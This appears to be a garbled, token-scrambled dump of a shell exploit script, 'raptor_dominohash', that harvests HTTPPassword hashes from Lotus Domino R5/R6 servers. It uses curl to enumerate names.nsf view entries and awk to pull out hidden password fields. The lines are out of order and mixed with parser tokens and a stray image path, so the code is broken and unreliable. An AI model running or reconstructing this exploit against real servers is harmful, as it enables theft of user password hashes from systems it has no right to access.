 i=1
tmp1=dominohash1.tmp
host=$1
egrep "FirstName"|"LastName"|"ShortName"|"HTTPPassword"
[ $? -ne 0 ]
echo Extracting the view entries...
grep unid $tmp1
echo Now ready to dump password hashes...
sleep 4
N,
N,
SC,N,if,
,SC,N,if,
N,
tmp2=dominohash2.tmp
awk -Finput name= {print $2}
notfound
break
$tmp1
N,
;,then,
;,then,
wc -l ${tmp2}
cat $tmp2
awk -F type=hidden value= {print $1 ":\t" $2}
[ -z $1 ]
i=`expr $i + 30`
N,N,
SC,N,for,in,N,
N,
fi,SC,N,if,
fi,
,
awk {print $1}
echo [http://${host}/names.nsf/$defaultview/${unid}]
tr -d ">
usage
expr $i + 30
N,
do,
N,
;,then,
N,N,
echo
,
rm -f $tmp1
echo -ne bbbbbbbb$i
,},N,function,(,),SC,{,
N,N,function,(,),SC,{,
,
fi,
,
exit 0
echo raptor_dominohash - Lotus Domino R5/R6 HTTPPassword dump
rm -f $tmp2
cat $tmp1
,
curl http://${host}/names.nsf/$defaultview/${unid}?OpenDocument /dev/null
,
,
,done,N,
header
echo Copyright (c) 2007 Marco Ivaldi <raptor@0xdeadbeef.info>
awk -Funid= {print $2}
,},N,function,(,),SC,{,
,},N,function,(,),SC,{,
,
N,
echo usage  : ./raptor_dominohash <host>
[ ! -s $tmp2 ]
awk -F {print $1}
echo error  : curl not found
,
,
SC,N,if,
N,
echo example: ./raptor_dominohash 192.168.0.202
echo No entries found on host ${host}!
sort
,
,
;,then,
,N,
N,
footer
uniq $tmp2
,
,
N,
:
echo -ne bbbbbbbbDone!
curl=`which curl 2>/dev/null`
$tmp2
SC,N,while,
,fi,
,},
curl http://${host}/names.nsf/$defaultview?Readviewentries&Start=${i} /dev/null
echo , word="`wc -l ${tmp2} | awk '{print $1}'` unique entries have been found."
which curl /dev/null
do,N,
N,N,
/dev/null